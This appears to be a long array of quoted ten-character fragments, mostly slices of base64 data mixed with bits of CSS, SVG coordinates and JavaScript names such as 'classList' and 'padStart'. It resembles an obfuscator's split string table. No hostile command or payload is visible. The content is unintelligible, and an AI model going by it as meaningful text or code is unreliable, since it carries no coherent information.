"/+zf3YaUs7", "sK+Eh06zUv", "QAAgCm8gQE", "0sQ9AIAahy", "J3FNmlp3h1", "Z+83Et9SAX", "zikaxl6a3O", "kmKeo2EzUy", "/MU0/zuLNb", "cf9cwInSzz", "3.86C66.76", "tJ3CtNHEDc", " 147.16C28", "KCXMPcw9iz", "AYyRTvwZmk", "D3JCdxT3eG", "LVrJ1KdNdM", "2mfVmVuSuO", "507Ltblgnw", "NIwMUCAJ+a", "7j+SM0U5h7", "Q93emBuEfc", "1dMPuZEgcx", "kWb+Ek7tWX", "b9jHMNc4Z7", "f1JjYJpnc6", "ZoQ4lpr/+u", "k7ikzy87wa", "D/mSmPzQid", "Fd9x3NACKG", "BP3IsS9m8a", "sDHcb5R0OU", "osOwk7ikzy", "482ZXP8sTy", "dx1n1+Z+hu", "HS993SMSq5", "  </mask>\n", "6p0z0y/xTO", "PibmnT+1gY", "DI9Jd7Bb67", "BAoBV+Ko9c", "5STu6c7Uis", "z/SNWKaurb", "4BADZE3BP3", "72FTnbRtf1", "503t5zyHdG", "5P1GUda3fA", "psU3cZ5NoN", "94iWWiCtzN", "1JjYJpnc6k", "PAADW5QAOA", "28R5V1carM", "545Sdi78Wb", "Hngai8xQhx", "+ca/45M02x", "bIpsgHANya", "cy9FzO4QkM", "Z7Wnvf4d7H", "eD1Udt4d2u", "DFourHbswe", "50T90qb7Qe", "p4YxIube2/", "wDmwxsCAMA", "euJcl7qWJe", "OCdGMuKc76", "RT3Msvi3rq", "c4Lq22Ke+e", "DPBRaHMGe7", "QWmaEOJaa/", "hIdOs1L45j", "3bzPdpzsYz", "fQp3JTD4vb", "i3loncU931", "EvQtwT9xJT", "Ie6ZjcQ9AA", "9CHFP3BudE", "BzHzCmBiX/", "GhBqUpJmZC", "Jsfca2QeT7", "s5iXu6c3RY", "AOCIHLYAAO", "M841zBnuCS", "PYBvwy8uAL", "uBEZ7uccH2", "jugST8tdI1", "ioY0Z2yoG5", "yNan0wQFKf", "5Gpr3+a+T5", "S93Snz+dzE", "3BP3ElPiXv", "3WiYQ9yQnc", "CEOhsxpxaP", "eGDEAAAAB7", "021TkG7ycK", "zRD4AAGbys", "V5CIJWRuJh", "PpN0ssxzuC", "yHcO+P5pTA", "EZp33hiYud", "X9c386W72x", "eKeuDc6J+6", "1VbPYtzkGz", "Bj5FP3Ktv9", "AAYRcjn7jX", "ZtIlo5a5BR", "oCSjDVMjNd", "AAwCcjLgn7", "O7CU+QT9yq", "PMtC7JZOpS", "Ym5J6peKQs", "zT0Vh7pWY8", "wvEpaOdEMP", "ksXSfDhHME", "sIXMz6fhM0", "Nrccpm4FED", "uFvcWIh8AA", "YbVPcE/cGb", "DATol74l5E", "vRNca+wKe7", "/OId8Zrzve", "5j1696G3AX", "uZ8RN+5d97", "YxTzezTdKb", "O/4bfz5h7r", "4AAGAXHiKf", "jhVplaLFON", "4jn7i39C1x", "bctGQlW5cy", "CZv4xpL5iF", "fuoGlhJBpc", "A09jkRnqUG", "/YoAUCXuiX", "16b73N0x6s", "nBuqU8Xjm2", "nyNLTfcO97", "uq75BJwktG", "wORDaK2+4/", "Gk1yWTq0tP", "U7cA4B74IU", "P0zcS2+Ke/", "l6UuBcl7gE", "1l1rYeuldy", "mE51Lpjxlj", "fbKfzoTOJ1", "ogPAo/kS+W", "Ej8ExgIo1p", "dPDFQp4zHM", "79xpuTYX7N", "eTpZpr6uIo", "VDMr96bCEe", "6NsPjxjY2N", "rFy/fKe5VL", "ieUy4P+Nfb", "c1jpwnQ3wP", "xabad3jrWi", "ZqUxXzAUln", "8cf9cwInSz", "TuJefemtTu", "JvIR9zLDiH", "vol8xL241O", "-traffic-b", "qTGTq659mv", "nxsC181Mq3", "kIglZG4mHZ", "4pzvrEPcAo", "pYo6tBcXER", "inuiXuDN8z", "AADfv63f2N", "mYeInbzzI7", "DPz7SOP/r+", "DJLrq2v4h0", "Q75H6cEXRm", "/rvOtD/i+I", "x1qghH9YlC", "j928LaCICc", "9CmbKjPf33", "k9GnQHLYy5", "Ldm8ugcnTw", "/mnOhFCn0j", "NwDAxol74l", "HP7iTu1azT", "ease;\n  }\n", "PvF8phcb4r", "emrJl+Z/Lo", "2RT3GjbFvd", "KAAA4pPORT", "intjq9M2xb", "q28Wb5q6mY", "iblX4yUb2p", "jww9/NNNPh", "O4vIrgSqfN", "3J8OS5gHns", "UzQKSDOcO8", "d1tinviXpa", "ect-fit: c", "uV7yG777UC", "hs6mOXX7dz", "DxL30prhX2", "Ek7jXxknc0", "S+Yh7kpO4p", "8V+7eI1pqg", "AABOQNwT90", "kLphR3qNKs", "AA7M+93zMA", "XzfLhk2Mwc", "4oWJEEJGYe", "inu1Tfre/M", "en2+BaxMTc", "rZmSs5mgU0", "AyZdWNCDUr", "yeEc2Ie8Q9", "Qhik2DaL5b", "M7OEk7lmco", "riPej5RlHD", "TYzITOp9U+", "5BP3xL3SM8", "D5x3+r0P39", "J5+tTAtA4z", "AADg0xCPfM", "TGIiy6YfAg", "orQImHuvVb", "94bnnrxN5C", "C8kszL3Xyj", "WJewAAzOCQ", "z/qmRE6Web", "PemaETpZ5f", "mHMvX91wax", "whczPp+EzS", "8WCc8h3xju", "H3/FSRiCZm", "rcwUwZCstt", "1x6Mwdlexr", "CcnZciAAAI", "A6c1V8s29y", "muJfbFPdar", "HfLx97kwLX", "AAHBOXgYBA", "aFdTuKe7ky", "PO3erwsAZI", "classList", "IMsDNgDAxo", "nXSCRvD/UZ", "rlcV6YS/Ro", "d3hu4WGuwz", "vceZqnzYqZ", "OKTbVOvpFh", "TuKex0zcW+", "O4R9yrQdzz", "BE6WebSXa0", "M33RT3xlan", "5HqRpM5Epr", "LgunPll1oQ", "0XintXL16+", "c8gEAAFbUF", "cEb5m+Ke9H", "h2UncU+ZWX", "lDvhnwFZpr", "imuHe7zdf/", "IAAADveBf5", "9emwT97khc", "/lO9b7EOpM", "zqdJrMceZ+", "F0ny4TJap3", "5je5Vaq5rc", "02xakyMfds", "gs6m9uFKYk", "Ge1qb4V5Xm", "rkzUFPHZd3", "dm+2Hzdt89", "bpj1JvzGf3", "4Y75yp1c/6", "AgNEeYe5p5", "PNbfua5H2X", "dB3Ee9TfMo", " 66.2699 6", "cE/cixD1xb", "AzMfkQQujz", "RLfmbsF83b", "Uy8H9kw9hd", "VaZxBx5tms", "cE/fmbYp7A", "DcV5t7w3JN", "D3Eve3/3D/", "NjMtPwqW6h", "1JnI1Nc/zX", "hPZimjNCSQ", "lWQ3TL/mZs", "i+stinuiXt", "lOhuk6m4I2", "8Xy6bTzqXp", "4QWi0XWrH/", "P2s5t6D7ph", "cS5qIe8LEH", "xbX4ScdEHk", "ZbFvXU3xb3", "LM5o0NSE4h", "ZpU+uAApT5", "wAAuErc2/f", "ce8tRD4AgH", "DZ933f8stZ", "Q2dReXClMy", "E3Kvxkg1tT", "-top: calc", "lMSmWqc9Eb", "l7gzfM33xw", "OPO4WwETOp", "hjRnbKgbl/", "jgjM6JDVBu", "eexFxt7r0J", "i7tWZmHv7m", "WdLHMG8gkt", "pmRuhkmbr0", " / 2\n    )", "AEeQ2bdmFC", "1jyeEc2Ie8", "Itu3iruPbz", "LOuY7sUJTM", "Nl7zEwfBTT", "jHQlRU/QDC", "2Crby8KdH5", "QbqkjmPVQh", "3M8Nq8Q+61", "A2wYUHAGDi", "NO6xOUApRT", "PI1FZqhDie", "p6HPH+59b5", "JOdr5Z6rfR", "includes", "eHeSzKm5kg", "ibmnj51hfm", "ky729hU9/9", "ijuRTfFvcy", "container ", "t: 36px;\n ", "E5iOTzW9zM", "QFnpSpaT0l", "b7NW3im40E", "KTabNz0CQ9", "33MCDwTmEh", "g/+GP+Jh9C", "4p7uDE0i7v", "u+4m7kU3xb", "k5ku5WP6wT", "/l6WSZ+rqK", "bdUdyLbop7", "7tWZiYYWJu", "CaWa7NBfs0", "e7UvlJ4l7n", "CUxoeAAuMz", "apMrRYpxtn", "nvEzeI3dQ7", "4p7ZSNwDAP", "dSZzOTzwsa", "w2r2Sm1qY7", "b2Y5oxQ0gC", "sGqHHE+MyW", "JK8UAcFna6", "Ptb2NR3f+c", "ncO+1fMd6H", "i7mHuiR3WM", "oA/7nr8Kdl", "vwdQeDbqDF", "iXsAsC4vvA", "Mt3p1qnoE3", "6WJ7ZzEPd0", "zL9PH5mZxx", "NyrMy+Fube", "//fV3xF+IU", "uYiHvCxHZO", "/GSDW1MzD3", "EilpC5mXR8", "padding-x:", "pzEPfMRuIe", "WM4jH3GvOo", "NOtVPtGFSq", "2QDdCezEdG", "mdBIYk7aPh", "+uBrlLLmX4", "jjTvFsiE6z", "nXQJfvPuFD", "hymYe1KWWw", "Pq6t5nv05y", "M4+lXC9Myw", "Zxwpuz2frv", "OuU8C7xKZM", "Xh3tfjHPKd", "tumo+rJXKb", "GY0LmGPxqZ", "Id8miwDYnI", "/o93/uIveX", "bxFkxtuBmN", "iLS2YSpOx6", "axv3TbPwTd", "p6CdM2P+4K", "57Jn7VyQp9", "qMfKJe52bQ", "ht: var(--", "R+s99YTSTA", "AABsxVni3g", "XwrQXzBE6x", "n7kWIe+JeY", "El03+aWBNN", "p8QuyQ1wZn", "HugWyLjVLd", "WNCDUrSzMy", "W5gpAyHZbS", "/irPv8ztDd", "SdwDAIDnHJ", "PJ9F73B2Gv", "26mu0FJmec", "AaeOiWJSaJ", "jqZJgMXU99", "w9BwpzL82M", "6XVuvvZewF", "LYxwYocca5", "HZvoZNddG1", "LE3KszL4W5", "WYYTUyJao7", "LezE1xL7Ms", "m21wNdpZYz", "wdLu48EJ98", "uUsBwRdtNR", "fn4EQ7NvV5", "Z22yWQpcxm", "hzL1/dcGsZ", "pBjY0b76Z/", "Xyf5i08E5h", "39dE6fKk9f", "cVjY6Y5Rb8", "pkP50JnU+q", "8QAAAADuLD", "Nm9K2LubH/", "0/e5fe6/3u", "882+Qimd7m", "lqdLJPrRZI", "2BWa1eSUzt", "JuZ+rlwcO7", "D3AMA2A1vm", "4l51GHFPd1", "NO+R+0pRZm", "Ge7JNm/B1B", "bsw74tTZer", "En1gs9Mv8U", "ddYh7AOCFi", "jS+M/PcSx1", "th1zdFPgAA", "uaMmSEnowD", "c/89yPsu9C", "qU4Tv7kcyo", "pFDPvRXNPn", "wAAnxw+BAA", "Lneyia/uLS", "33GV5sMF1w", "e6WJ7ZzEPd", "talQt83Zq7", "Qw4THWy0lm", " filter: g", "gM3xQBtghc", "l7uvPu0C4n", "lpsS97s32w", "l47N5in9VB", "gqk9GnQHLY", "6hE2JSvWDJ", "MrFE1IYMYE", "cXGiZBRmHu", "jeR78x91T9", "a59VZ25J4p", "Je2Xn3aFdT", "TTTVbr/MrD", "UIxRp9M3h7", "TDGQAcgLgn", "7wz2tzXBv7", "N097v64T7m", "V4l74l6EuC", "MAK19FPvFr", "3xb3aXueF1", "Cf76UzofFI", "ReGjJWM+H+", "S8inU2YuuN", "t)) / 2\n  ", "4mFBs6puCa", "ZgwE3NP1De", "c052pFYl7V", "Axol74l6Eu", "bjnPIFz/a/", "pdExDxG6m2", "nutVwZ3Wwn", "0G3NP1e89z", "zyxlZO4pzv", "v09n3isZu3", "F+a9capMrR", "reak-word;", "UtSE5xp3i2", "QOm+XxzD1d", "CAQAAXqhFP", "gmx2QmdD6p", "bgmcBEGtO2", "U6fXOIm+Ec", "ASHAb+QJlw", "8N06VqdUix", "IcwPQ++o25", "Rp34NGmWWy", "3GKbjAcg7P", "nvRTXHvdpu", "sTcqzMx9/Y", "AuHaCXDUyv", "Huae2GE9E3", "NNa/nDvYwZ", "rgn7kWIe+J", "O7CdFVs6tg", "boTGKOnQEt", "p9w7uWwpzt", "ycmQZsahTH", "nND4LqZaXU", "RqkWKcjUz/", "SNZy9Jbnek", "KB6dVMKD6f", "deH51mpiwE", "yzwsTkQwjt", "GaGTZWpS6Y", "9ALgXXpwBA", "wk3S2myMU2", "VwuZNrdcJi", "CtAwwMuvXv", "O3g5imQue+", "oz+mLooQQu", "+Dfm2FzhdA", "txD5AADg9j", "YQ9yQncU93", "06GU6Y7PiE", "4p7uvDu0y0", "96EyYcQQmi", "c-button-i", "yIYQmiQ0Jj", "2uTX3+CQ7+", "NEszU2nTHq", "PUmXfOq2Yt", "3HPYp3mJO5", "TAlsQlvXfn", "7hns3UbCTU", "AumNtyMxgX", "ZUYx6Tlz3D", "Qj7lmcxD3d", "XaGVyPu2Z3", "s+edNNcW9s", "/dABg4/1/x", "TytLFNf9xJ", "oFj3qoDU9N", "5P52t3lhkh", "tf1FpLMJU3", "H/3MFXGqzM", "mobk/lmNvQ", "lulyN5W27d", "yw9tG9NX1o", "/sudlekpZf", "TMzaTjM0kn", "aH+JmOIl7t", "PdMW1o18Xy", "27dEwLi4Jt", "eAAA74VAKA", "3wzB8himvv", "Sm1qY7Tr2Q", "KYO5CVmfL6", "A4E7gA6CXu", "TB1vmKzdCQ", "J988iYie5W", "v3JFX2rdOK", "cxwQrcsS5h", "CfujU6Je6X", "7wwmWl4qlv", "zM5jgjM6JD", "cr+ihkzXyp", "3GbzT4hdkp", "0vYiVeZ5DX", "d3lsPPdUY/", "8P9aiHT5pb", "E928RZMbbi", "ub6tjdV5fh", "3NtXJMo/fn", "CId9XDTS0H", "hZxqFjvuhy", "Rp9M3h7gZz", "line-block", "LnkyrJaph+", "/+B/VyhNBt", "+xbauoLMl2", "ADaeXgGAFi", "HDv205lzuH", "PjUKa+/9og", "bMc3qfE/c9", "zHq+Hys67Q", "sy1y3vF7dt", "jqU7/89cG5", "y2NyMqSZcS", "BVwxTzPHzU", "vs7b0DBXKu", "Kvo58xL3Ay", "XWqmwfXohx", "gDjzbNYlvF", "cczMx92q8Z", "yKxf9zbkXn", "t9RrufcyAb", "fL5PNNkU5f", "UnjDAQAAif", "jODxeRDCK0", "RLLZBWZmpt", "c/hDE0i7k1", "Uxtn7hv7Ia", "oZZtIlo5a5", "XJu4BAHvlk", "wie855KPf5", "TikeiMPCTn", "EAIANEPfWC", "amRKVHec3o", "adPPYmJuSc", "fRzzXNUgZC", "zPh7XC9wFc", "4l76U1xr77", "yLU2Xq501T", "mH7Jz4z9on", "Y8ckw99xMz", "0Tk6eWKgTh", "opJhvcrjn3", "+huocE+QxP", "NdVBNH+cMF", "X2Oi+stinu", "MZvK5ZmPfP", "dvsibL2jL1", "3pbPXGIjPU", "HZ/6QieU6Z", "z3NPaDPc62", "3TVujxulkm", "yLMPcw9Bwp", "mAMABAg7ol", "wSdmWhoY8a", "q1YFsRezMT", "zQotZNOpsn", "hFCCK0RfxI", "zT2gz33sHm", "kytVqkGGcj", "HxQyrwTGul", "TK1phqmKza", "Mcm0/w3TfF", "kt5jh3jvZ/", "PxRz4zQyTL", "Jjz6HsS9JN", "zhDNVqeOJ/", "29hU9/9nTe", "tzdFh2EveU", "HtFf7jgiWm", "Rx72CBq+m7", "MoG4JzmJe7", "dlarDxOjW0", "Ik6V+fgRDs", "zydLFNfVxF", "hdYAACAASU", "o0xapUzv+V", "CQAAd+x65B", "hxDwAAznNQ", "l97qJO7ZnN", "VjCrdeb5zd", "bPPNav0wxT", "02XqeG5t54", "bap18I8M8R", "FboDpr5Umi", "enZloaGFi7", "uYt8AAAAx+", "cw9bVfQ99v", "w7C77Lu4WN", "sTXecXufma", "TPP4R45Loh", "gRsUvzHvjV", "Ge1qLG+59S", "YhCYe0uZmH", "container.", "wT95qubNsU", "LhT3rl68fK", "ju2YfrmJsQ", "9JOlnmOdyT", "aLLoe2Ro3T", "sXLd54g7i1", "4U9+qbHRdW", "cmnu98pa4M", "nGQLc0ejGh", "5gReCYwkca", "eimkztvlMU", "4t8qmuNe5K", "252fngE8wf", "WAad5HvePn", "amfCwfnfrz", "bywse+f3o1", "IR98IDiXv1", "5YWPfx8cf9", "wjdRWxW6Nb", "YcS9hJO418", "fmbYp79c3i", "vZewFwRp8q", "3hZQxNyZ/P", "v7mJh7+tST", "lkmfq6iiDa", "GBFjjjXMGU", "1jWMd2LE5i", "lOdzGm4xvH", "O3NqSTDtF8", "zQTSzXJsL9", "PvZjW", "WlCL+juB+Y", "aI3Uyzk5qJ", "PFuE+oW5h7", "ateX(calc(", "z4WDcz/ef/", "WeX8Lm/p+Q", "3cwzb5g7hk", "uab4l59s52", "jIpfmPfGqT", "qZvilnYium", "4YATZISOcW", "ldtLJNBm4m", "nMS9yEirMw", "Mc4wQOOc7h", "MQ5n6PnGD2", "kAzTAzol74", "V9tbHBD3pm", "25zZs7NvZQ", "NzPhkfcaRV", "iSpM5Gpr3+", "bled", "N1PbJ+4bu6", "fHtvEfTaJZ", "eY/T1jyeEc", "2SmlCMUafT", "QNyb5STuEf", "3cprjXcmV0", "NvHxNzTp57", "3/HmHe7Z/H", "vlkAIAQMxJ", "Qk7hU3Qdzb", "2M/Wz5uDcj", "S1O4l55Yis", "     (var(", "MlDmLmFcC0", "MxMeDs07DI", "AAAABP5JvI", "ScdEHkczDx", "6GeuiFNlPn", "GJh74rav1c", "+m+6HO4t54", "EAEAgGnEve", "No6Z20b1jv", "gebAEAxD1x", "a7i10souu7", "WZmOcKrOGL", "JBCLUJcw9z", "/qmRE6Web9", "UxORnSzDiU", "GAOAHRL3xL", "4/5Gc29999", "MsLdbdlaNs", "Gcd4h4AwEe", "mfc6padO7G", "KHhAbjMzHR", "/Z734Rn7l6", "Zhk91C50Qk", "99zknYUS5r", "GA3RL3xL0I", "NkQ8AADgLL", "AidLPP+Fjb", "2lwPfqhRHX", "XYmdtlvmb/", "Lgn7kWIe5m", "+JwAAEOGzB", "S/hJO75nMS", "rEPdSm+Keu", "F//eMfrXh5", "tmLjcyQp9c", "4E85bAM4GJ", "1DK3gEKmOS", "5FD52skS8N", "T3qNJsmiWY", "ch-s2", "l5mZ7ivWcM", "XgA8o4P96u", "0Kc9S1KArX", "aDTEw+hBDK", "c06fewcTkQ", "9BwpzL82MT", "QAAgMzXkY+", "pIu4JE9s5i", "MywMisX/c2", "dlekpZ6+P8", "pEfmYUEZYq", "ZMq74yE//D", "zOTzwsa+j4", "729hU9/9nT", "uhHai2nOCC", "v1JPnGvvtl", "active", "spGZijxjHd", "LX/BcTPcg5", "F62cD0aiYU", "pe4HKCU4lr", "3wIEOAABW9", "frWQaXPLZe", "YXIBwCM8jA", "WGBqV20sk0", "gzcMFADcl7", "Ozb1eeUtcm", "B7BfMHxlMf", "urEPcAwANL", "MzYL5q3ATR", "4NHfBjIpfm", "Ss5mgU0Cc4", "Ym0KzGrzSm", "1InHP6iTue", "YHL3BK8UAc", "WBuXeuZtqu", "WCHPvtXLP1", "Hpw6GzH9Up", "mhb5ppiF7Z", "gk4BcYZ7X8", "W+sk7unOOs", "1yWhxpcZub", "nVmMfkZc9w", "tzD3LMIcw9", "0f7bv5EY2N", "Z/BBBgAAAF", "1KDH99dc1c", "sAAAfnMAcA", "UPEwAAAHj7", "P8vTyTL1dS", "6e59SrdTXm", "TmXtvwuRDC", "e79Sv/w7/6", "rayscale(2", "jEo96fDEua", "ydLJMfV1FE", "b13d95Awrm", "nC/UdLlLGX", "2lM27EO+FJ", "JuYe5J3ZYz", "9HAGHru32G", "RdW2xT3xL3", "/pxaMEEIvJ", "CKH7iJcWQu", "yUOYuYVwLQ", "bfOIn+u204", "6GAQCKxD1x", "5dver/IBwA", "yZISejANbf", "xG4iHs84wa", "b4p8AAAAPM", "w5xz2wk7gF", "ezVesqGNib", "9mIm3j+LiJ", "vPH+59zIBv", "EAgGbnI5+4", "mdDbVsUt5a", "bMPId75Lgg", "kNwDSfhrpW", "qLzFCHEtNf", "w/xNcS+62f", "h8iGEPqvY/", "k7jn3ONep3", "S0Ht//gz/0", "A0Yi3zi3uO", "mfCwfnfrz/", "yIe9lJcQ8A", "S3acyygZCc", "4zJh9CCNXF", "Yz3NNa/nDv", "L16+s2NT5A", "5W6Is7KVPT", "+YNgWuC85j", "/E+VdoyjRr", "e69Vu652oc", "qa7YPYzJQ5", "NdX4CSct4n", "D3BM7rGdi7", "/8z3K5gbjn", "Cb87n+C77L", "lScELsHp/a", "bj71Zt4d8Y", "nviXpa4lyb", "pztHh2UncU", "gAAAF9zGvm", "KO6V6cwHR8", "7LH0z7bOL0", "uCFw3M63O4", "wBAAA29uH3", "GOFWmcQceb", "7Xf+8Z/ub/", "1/XF2hSY1e", "j7OedyvSlS", "y2WGBqV20s", "eefIPn6gr7", "jv93qPnCTT", "bi0/spSHjY", "3KtvXhwQ96", "damlMG9ns6", "TqjuO9xuHf", "Slmnsx9x2U", "s6mO3X0dGs", "J2UZsahTJg", "LrYn9yfRWZ", "k5quae2/C5", "CFw3M63O4W", "+pkr4lSZjx", "MlU56Gft3h", "MvsPdoU9xL", "0Pb7Ep7ol7", "PKitA5AdCl", "POZ6aEt2by", "cTMy9Gi/Z0", "DUeogBgJeK", "GbpbkB+63E", "sU6zUnci4y", "S+6mf5xfuq", "QYJ+hiXJTe", "paLu30Mkuu", "oHLgpnOhMT", "+mweus8Plg", "XWFfnCpTP2", "EUPAPBwvol", "35kNtvix", "qZrfwkwZCM", "0Z2yoG5f50", "O917Ld6z3I", "AHwV+Yh78k", "sCpvRAAAAH", "RQ6piFiN9P", "ONOdj6dfLU", "uJfeFPfqmx", "hvHh5IoTQI", "O4p7uVF6e7", "170NuZde1x", "26z+SfELkl", "/zM2C+atwE", "4l7CSdxr4y", "fYFfpuMAM8", "dlekpZfXlj", "7i0j7/hZkQ", "6+qeZ79O8k", "66eTZdq3ne", "3uKC8cxHS9", "OV9vgTD/Us", "5rBfD/kEN9", "iXm7vbhdx7", "tive {\n   ", "/7eDQCYxoM", "iyrC1T/10m", "yAcAp+ZBAI", "2epBuqSOY9", "FeW+cKlOrR", "MWTO3RoDto", "7HvPtAcQ93", "2aPBCzLSaZ", "E5ucYFUI+w", "Rty7e+P/Jt", "d1aDibYqZ1", "a7NBfs0GIl", "ZGa6ZtiFrZ", "GqfKjL0ein", "h2W0S83rEB", "Wu3fjpZpn3", "JefXPpoa02", "Pycue4V6Fz", "dh3zbpzPcY", "ZCW9fBi/ET", "3IS93RnaBJ", "3dmCmOdwTw", "AAtPDQCABM", "WjNf6ZYp5e", "Olnm/S1s6r", "ding-right", "iiJRH", "tJmwDfWwn7", "cwInSxz6a7", "fcmbzIXLs4", "MK5Wz72Jge", "j3sBm+x+C1", "dM2P+4K/OI", "OckAvGOdx7", "RDwAA4Hy8C", "oTZsJ30ZnJ", "MrrZTtxLE/", "CAX8KHFwAA", "nPHZ73/3/K", "fvOmmuDe2u", "VXiVM", "Tnfzmf47k+", "iv33GV5sMF", "UeuUNdPvTB", "rYeuldytrm", "OOMV4RLTMw", "Idybg4n3I3", "+ddIJG4/lR", "OY0PAAXGZm", "7ol7ESvHvY", "jPc09r7DPc", '149.59Z" f', "Pf8zYFrkpO", "+Tzx287aAI", "HybupTfFvf", "hJAiNhBkFe", "j0GAGXqGG2", "w/TNxLb4p7", "2hq9fZ947O", "nWpUx3wexn", "70LQzHl5fT", "1Nu+Q+0nTL", "APvkQR4A4K", "GQlW5cy3QW", "PSdyzWKc5i", "O+9UdLQDj5", "7Yfdr64txD", "fYWB8S96Zv", "LRyqph0bKp", "Y/rKGr7cMf", "VPLZjptvDm", "8KMbz3FOIc", "ejZdsaGNi7", "tGBqU5XFIr", "2v+Eo+AACA", "SAoE3e47Q1", "dzEvcSTuJe", "p74t7gDUOb", "Ly7ufcmTD6", "l/zM2O99E5", "mQBmhE6WqU", "/hmcBEGtO2", "/ks+4p5j2Z", "3AACASbwxA", "2B6H/1c0yx", "h4TnNEhqQn", "\n    justi", "m7cFFDHh+B", "4BwAwE94MA", "05wRShrAdU", "U1xL7cp7rV", "e2/C5EMIod", "m3xfQ9irDl", "J3bQAAYCov", "yN5OOzySdL", "HO7pmG98uD", "0HiHgBAhcM", "39l3zncA8z", "9NsWpMjH3b", "9C63UjW/hZ", "qmRGui7iPc", "62E/fSxD0A", "iJO51bop7u", "9uZ/y8f/Cw", "detectInco", "5w+2oHI2c+", "+Ks+/zO0N2", "Ysths7ruvf", "m3L0uLcQ+Q", "LvL+FTX33d", "IRkt0nM6xE", "IfIBAAA8zc", "cwsoZJozQk", "HFP3EtMiXv", "pca+02X6Qu", "H1ZDsmrNZ/", "eZ+xUNdIq4", "7o1GWZ05iH", "0Mz4Z5p6bi", "uZrhHIHKr/", "r7cU0V2wR7", "x1yYP9V1yC", "+6pfPes9L4", "TbfjHQlRU/", "d2HeF6fKLM", "PauTuOcxE/", "sdF1bZFPfq", "3D9clocaXG", "pzr8SMT4a5", "YYTUyJao7T", "5/MO2zidN3", "cdiezdsW/X", "udF1bbFPfE", "WOOJ+ZEt6a", "b96muFffLN", "g2DaC+aGvg", "uMtDrjEPfM", "nTwzUKePxz", "Ws05zEvchI", "dye3fNfzpF", "4jd3XOTdhX", "Sd2WM/E3LM", "7Rr0R9yrOu", "p6+C7mdo+c", "MM8e7xE7lm", "5r5PmYEngl", "k+uUk66bJ+", "jGdGMuEfc8", "ZtAM2Y22z+", "cYFUI+w0H8", "/DJy8NXboT", "mV15iDumY3", "ZqYspPZMfM", "cw1TNvOgLr", "HhfrWQaXPL", "7Y6vTNsW9a", "QDC5gsyXbm", "rw1iN9X5PB", "A01hkhjqUm", "BzC9j35j7q", "ncQ93Tk6LD", "4+J3GvvnQn", "5ehlm0iWjl", "EPQAA+Ezwo", "H5HpnpM5Ep", "tXwR+b5H5A", "ypJlxKFPff", "7MfU4t79c0", "sCJ0TAF06Q", "IeQBV+2QHg", "4zLPfjjKAz", "h1yP84IOjP", "aFnbx", "9eEyYcQQt+", "uCZwEQa07Z", "DQaXmVm/7m", "TcqzMvhbm3", "pn3uuUnjqx", "xL0LcG9oU+", "Uz8XDs79eP", "BheBf5iHvL", "E/03ePVOuU", "kCbMPcw9iz", "c8F0cxybS7", "UINSrcckCt", "XjpZJidDmh", "nHncrYDpPp", "AH18pigAAH", "+P98rde0RL", "vlxmaFBqJ5", "tjJmyHdPUm", "Yz+bywse+f", "8AAD4OfPgA", "ZmHv7mJh7+", "4x7NxS4Ljw", "Dg2g3V2P+Q", "7YfJu6lN8W", "-content;\n", "59961 147.", "TuJeZKTVGY", "m3j+LiJ3kb", "DwCAOTxoAg", "QuSU1wpnm3", "q9YvC8kzL3", "7738rP8kn7", "2MPNPeQb7u", "oqGNGdsqBu", "NxxmSeyAJf", "YQ+u9gEETo", "ot9OGt6PuF", "/eixD0AAGA", "0TeRzNPEQM", "L2aCcXnE3y", "cOfOyYfQvf", "ncU93Ki/Pd", "nH8H0Pvq5p", "l3Jo/O0ckT", "vnNgU+QDAO", "/5xL1re+Je", "b69Xk0zbRn", "z0vahmKCBw", "77w7tchL3d", "9dr+tNbBJM", "VqY5wq07gD", "F2SmuBM826", "AMAmAFvggA", "Z7n11++6r/", "uxQlMZ2JGL", "ZjQuYI7Fp0", "1L1TXHv4uW", "tk29kmKeo2", "3el9Ttz33A", "03c8vRi0mR", "e14jH3HP4S", "+fqCvviVJn", "03cA4D1eNE", "QHbQwJvTd+", "bMLUHY/C2F", "hXs05zEvci", "cAoA4XPADA", "3KvtdV5YbV", 'g=="/>\n   ', "bWqW/Felc8", "yardeJZqYs", "userAgentD", "b4l59s743b", "DrmfNL3/8U", "XRtfxHpbML", "WMcJO0Nhvj", "2ZC8fkE32W", "nTX+4V+O56", "nfrCieyD1+", "KbMvfDXZE5", "padStart", "ltzrTX5g3B", "Ke4VNcS+3K", "T60i3qeMPi", "mPGtpxjnEK", "wbBbphJiyr", "QPOQAwJeIe", "fu1Tf7iHtp", "dwjxwXRC1z", "bm3jIm5V2d", "X3Q5tDVqnE", "JnuNfVvvtK", "kh9FnEnwxA", "OdPi58D1xw", "HmfsVPXSyR", "64FyHuiXuj", "cwByLT510w", "t9crCaZ9sz", "VWduSeKeF+", "/PIJ+6Je6V", "0FZ9rd8pic", "EPAObxIgsA", "e63cc5flwQ", "eQ7I3t8VXH", "3PmOeQ7I3q", "8Nx5GafvEc", "xQhxLTX39N", "25j7oFuiYx", "j+uVuPPTFn", "QXb8HUhpvR", "fXc+IXZ3we", "svXnWsBfef", "Hs1XrKhjYm", "6gWWEkGlzy", "iAQAAwp4in", "3txr3FiIfA", 'l="none" x', "xD1xLzEl7n", "Rz5xb+amuF", "hVpmVtuuP0", "JcwDT2ORGe", "U7inu6sQ9w", "lFvzmf08/f", "1b1tinu1zT", "0JrryEfccz", "BhIahzSpmR", "sgHANyahxE", "FFDHh+BS0c", "7YYT0Tc8/K", "tVqkGGcj03", "sEMCN0ssyl", "i7u1jYu7pU", "Gju9cpb4sK", "L365rWHt9g", "OFXm40c4NP", "oJBpzggFLZ", "fdHk2It83G", "VblzLdBbOf", "cX0WzzzWr9", "9/HjMAzgYk", "wdlp3EPWVm", "qjUVmqEOJ6", "/VXNHP1qyr", "4txD5AAAA2", "OVgAA3KXPf", "R9zLDiHvFT", "JzjTvlsgEq", "byYAAHDKT/", "Cx75/ejXpm", "3EPAOCB8MY", "hk7inOy0Ti", "b24Upiys6m", "y6YKdyBQ3W", "PoTQc7FJoL", "llZqb7ijXc", "nQ7eH//cz7", "xTiHMDUfZ0", "zVbue", "JeelPcq292", "QmcQU1Wq7X", "ePd4jdizFk", "6fv8th47qn", "KklwbRfLI/", "acyygZCcdi", "mbato5Ptym", "WobnLkliXt", "tN5j7Azp5Y", "nIS4J+5ViH", "k+ZgSeCUyk", "Znk6Wqa+rC", "zI7JTMOnuo", "PUbGZqJNl+", "gmNdL50A8s", "zuP8cMk5Oi", "cAcENe+x8T", "jQQ+QT97KT", "OC8W9qxcv3", "1y9x7RUguk", "2V6fu125h7", "XcD4gmhH3d", "eWtmfwWM9x", "OrYr9BHfOl", "dLPP+Fjb13", 